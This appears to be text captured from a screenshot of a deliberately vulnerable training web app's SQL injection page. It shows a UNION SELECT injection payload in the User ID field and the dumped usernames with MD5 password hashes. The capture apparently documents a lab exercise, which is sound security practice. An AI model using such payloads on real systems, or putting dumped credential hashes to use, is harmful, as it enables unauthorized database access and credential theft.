 Vulnerability: SQL Injection
User ID:
Submit
ID: 2 ' and 1=0 union select  user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 2 ' and 1=0 union select  user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 2 ' and 1=0 union select  user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 2 ' and 1=0 union select  user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 2 ' and 1=0 union select  user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99